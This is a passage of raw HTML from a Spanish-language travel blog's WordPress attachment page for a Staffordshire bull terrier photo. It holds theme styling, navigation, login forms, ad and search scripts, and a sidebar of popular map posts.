url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"51c48aec-be54-446d-908f-1d8de485eb42","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-d2f6139b-a410-44f8-affa-eed2c25dcc86: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"d2f6139b-a410-44f8-affa-eed2c25dcc86","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-9722696b-2fd0-42b9-86b3-0b41944ebaf9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"9722696b-2fd0-42b9-86b3-0b41944ebaf9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-df389c11-3cff-425e-b5f1-d9d84a5ac66d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"df389c11-3cff-425e-b5f1-d9d84a5ac66d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-0cdf71e0-627d-46b6-bb5c-a8d41d9fb0ae: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"0cdf71e0-627d-46b6-bb5c-a8d41d9fb0ae","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-4885ccdb-edb4-44e2-a094-4cf3ca1df0e4: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"4885ccdb-edb4-44e2-a094-4cf3ca1df0e4","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-43878c35-5a44-4f0d-aba8-cdea638c2051: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"43878c35-5a44-4f0d-aba8-cdea638c2051","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-3b3a81d7-9a0c-42c4-b43c-1e6ac8a968c5: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"3b3a81d7-9a0c-42c4-b43c-1e6ac8a968c5","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-1b58f7e5-bc37-42f4-982f-4c1a37c9c393: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"1b58f7e5-bc37-42f4-982f-4c1a37c9c393","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-3b2a7161-b74e-4081-b67a-fb9114d9afe9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"3b2a7161-b74e-4081-b67a-fb9114d9afe9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-8aba590e-f550-4dc7-94ad-f067371bbacb: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"8aba590e-f550-4dc7-94ad-f067371bbacb","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-3e9bb944-220c-4458-8a68-1cc46a4b16b3: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"3e9bb944-220c-4458-8a68-1cc46a4b16b3","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-2c479085-0b7c-44f5-9297-b8965418d383: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"2c479085-0b7c-44f5-9297-b8965418d383","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-f1321370-41af-4a38-85fd-4ce03d25b25d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"f1321370-41af-4a38-85fd-4ce03d25b25d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-6ab817b5-d070-460c-9873-7d987007558c: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"6ab817b5-d070-460c-9873-7d987007558c","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-a301a623-04f1-4ff6-8e9b-4d48519705b9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"a301a623-04f1-4ff6-8e9b-4d48519705b9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-4b78c5c9-b0bf-4365-bc90-fff103300f6d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"4b78c5c9-b0bf-4365-bc90-fff103300f6d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-fbda4db6-2f9d-4dc1-b6ca-17744f37b5f0: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"fbda4db6-2f9d-4dc1-b6ca-17744f37b5f0","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-635f0572-dcdf-4bc9-9731-a6a0221d0f38: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"635f0572-dcdf-4bc9-9731-a6a0221d0f38","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b350b41f-48d7-4196-8388-e2dc13acc9cc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b350b41f-48d7-4196-8388-e2dc13acc9cc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-0236de73-6f11-47a3-ac28-9e418ad345ef: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"0236de73-6f11-47a3-ac28-9e418ad345ef","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-18f8671f-c007-4ad5-8697-b7fb5c4d168b: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"18f8671f-c007-4ad5-8697-b7fb5c4d168b","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-20151 attachmentid-20151 attachment-webp wp-theme-Newsmag staffordshire-bull-terrier global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#d0b4b1bcb9a4b890b1a2bcb5b3bfa0a2bfb4a5b3b3b9bfbeb5a3feb3bfbd" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#0c686d606578644c6d7e60696f637c7e6368796f6f656362697f226f6361" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_b90 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Staffordshire Bull Terrier: Características, ¿Son Peligrosos?" class="entry-crumb" href="https://www.blogitravel.com/2022/12/staffordshire-bull-terrier-caracteristicas-son-peligrosos/">Staffordshire Bull Terrier: Características, ¿Son Peligrosos?</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Staffordshire bull terrier</span></div>                                <h1 class="entry-title td-page-title">
                                <span>Staffordshire bull terrier</span>
                                </h1>            <a href="https://www.blogitravel.com/wp-content/uploads/2022/12/Staffordshire-bull-terrier-e1671469592369.webp" title="Staffordshire bull terrier" rel="attachment"><img width="500" height="282" class="td-attachment-page-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20282'%3E%3C/svg%3E" alt="Staffordshire Bull Terrier" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2022/12/Staffordshire-bull-terrier-e1671469592369.webp" /><noscript><img width="500" height="282" class="td-attachment-page-image" src="https://www.blogitravel.com/wp-content/uploads/2022/12/Staffordshire-bull-terrier-e1671469592369.webp" alt="Staffordshire Bull Terrier" /></noscript></a>

            <div class="td-attachment-page-content">
                <!--CusAds0--><!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_862 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2012/04/mapa-de-mexico10-e1663857747931.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2012/04/mapa-de-mexico/" title="Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de México con Nombres de Ciudades y Estados para Viajar e Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/07/mapa-de-los-rios-de-europa5.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
